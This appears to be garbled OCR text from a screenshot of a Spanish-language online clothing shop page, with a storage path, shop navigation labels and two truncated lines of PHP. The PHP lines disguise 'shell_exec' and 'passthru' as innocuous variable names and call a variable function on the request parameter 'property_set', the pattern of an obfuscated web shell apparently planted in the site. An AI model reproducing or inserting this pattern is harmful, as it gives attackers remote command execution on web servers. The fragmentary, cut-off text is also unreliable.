
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
RRUECOS